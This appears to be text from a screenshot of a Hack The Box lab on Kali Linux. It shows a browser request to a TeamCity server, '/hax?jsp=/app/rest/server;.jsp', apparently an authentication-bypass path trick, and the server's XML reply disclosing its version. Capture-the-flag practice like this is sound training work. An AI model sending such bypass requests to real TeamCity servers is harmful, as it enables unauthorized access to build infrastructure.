 teamcity.runner.htb/hax?jsp=/app/rest/server;.jsp
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Link 2 Burp Suite Community…
This XML file does not appear to have any style information associated with it. The document tree is shown below.
+<server version="2023.05.3 (build 129390)" versionMajor="2023" versionMinor="5" startTime="20240427T070106+0000" currentTime="20240427T103100+0000" buildNumber="129390"
buildDate="20230823T000000+0000" internalId="1f80beba-00dc-4a33-8fa7-0675ef535ee0" role="main_node" webUrl="http://teamcity.runner.htb:8111" artifactsUrl="">
</server>